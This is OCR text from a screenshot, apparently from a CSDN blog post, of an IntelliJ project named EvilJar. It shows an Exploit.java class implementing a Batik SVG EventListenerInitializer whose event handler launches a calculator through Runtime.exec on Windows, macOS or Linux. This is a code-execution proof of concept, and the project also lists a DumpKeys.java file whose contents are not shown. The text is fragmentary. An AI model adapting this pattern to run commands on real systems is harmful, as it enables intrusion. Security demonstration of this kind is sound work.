 EvilJar src main java Exploit initializeEventListeners anonymous EventListener handleEvent
Add Configuration...
Project
Project
MANIFEST.MF
Exploit.java
DumpKeys.java
Maven
EvilJa
.idea
META-INF
MANIFEST.MF
src
main
java
Exploit
target
archive-tmp
classes
generated-sources
maven-archiver
maven-status
EvilJar-1.0.jar
EvilJar-1.0-jar-with-dependencies.jar
EvilJar.iml
pom.xml
External Libraries
Scratches and Consoles
10
11 public class Exploit implements EventListenerInitializer {
12 public Exploit() {
13 }
14
15 @ public void initializeEventListeners(SVGDocument document) {
16 SVGSVGElement root = document.getRootElement();
17 EventListener listener = new EventListener() {
18 public void handleEvent(Event event) {
19 try {
20 String OS = System.getProperty( key: "os.name", def: "unknown").toLowerCase(Loca
21 if (OS.contains("win")) {
22 Runtime.getRuntime().exec( command: "calc.exe");
23 } else if (OS.contains("mac")) {
24 Runtime.getRuntime().exec( command: "open -a calculator");
25 } else if (OS.contains("nux")) {
26 Runtime.getRuntime().exec( command: "/usr/bin/mate-calc");
27 }
28 } catch (Exception e) {}
3
EvilJar
Lifecycle
Plugins
Dependenci
Run: EvilJar [install]
CSDN @今天是 几 号